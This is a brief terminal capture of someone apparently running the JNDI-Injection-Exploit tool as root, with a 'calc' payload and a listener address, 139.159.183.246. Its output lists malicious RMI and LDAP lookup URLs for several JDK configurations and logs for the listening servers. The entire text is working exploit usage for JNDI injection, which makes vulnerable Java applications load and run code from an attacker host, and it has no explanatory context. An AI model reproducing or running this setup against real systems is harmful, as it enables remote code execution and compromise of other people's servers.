 root@hcss-ecs-6b8d:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 139.159.183.246
[ADDRESS] >> 139.159.183.246
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://139.159.183.246:1099/q1cfy8
ldap://139.159.183.246:1389/q1cfy8
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://139.159.183.246:1099/thlgbz
ldap://139.159.183.246:1389/thlgbz
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://139.159.183.246:1099/b99cdh
----------------------------Server Log----------------------------
2024-07-01 12:17:47 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-01 12:17:47 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-01 12:17:48 [LDAPSERVER] >> Listening on 0.0.0.0:1389